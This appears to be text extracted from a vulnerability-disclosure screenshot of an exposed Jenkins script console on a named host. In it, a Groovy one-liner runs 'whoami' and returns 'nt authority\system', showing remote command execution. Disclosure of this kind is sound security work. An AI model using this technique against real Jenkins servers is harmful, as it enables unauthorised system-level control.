 haoweshop.com:9000/script
Jenkins
任务历史
系统管理
Credentials
Terminal
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ comm
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org